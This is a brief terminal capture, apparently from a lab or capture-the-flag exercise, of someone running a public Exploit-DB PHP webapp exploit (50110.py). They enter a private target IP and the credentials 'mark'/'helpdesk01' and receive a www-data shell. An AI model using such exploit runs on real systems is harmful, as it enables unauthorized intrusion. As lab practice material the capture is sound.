 ┌──(root💀xxb1) [/home/xxb1]
└─# python3 /usr/share/exploitdb/exploits/php/webapps/50110.py
What's your target IP?
192.168.81.143
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.81.143